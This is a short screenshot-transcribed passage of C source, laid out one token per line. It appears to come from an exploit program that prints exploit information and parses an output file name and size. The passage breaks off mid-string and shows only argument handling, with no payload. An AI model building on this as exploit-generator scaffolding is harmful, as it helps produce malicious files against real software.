
/* print exploit information */
fprintf
(
stderr
,
"%s\n%s\n\n"
,
INFO1
,
 INFO2
)
;
/* read command line */
if
(
argc 
<
2
)
{
fprintf
(
stderr
,
"usage: %s 
outfile [outsize]\n\n"
,
 argv
[
0
]
)
;
exit
(
1
)
;
}
if
(
argc 
>
2
)
if
(
(
bufsize 
=
atoi
(
argv
[
2
]
)
)
==
0
)
{
fprintf
(
stderr
,
"Error 
(atoi): invalid outsize\n"
)
;
exit
(
1
)
;
}
/* print some output */
fprintf
(
stderr
,
"Using outfile\t: 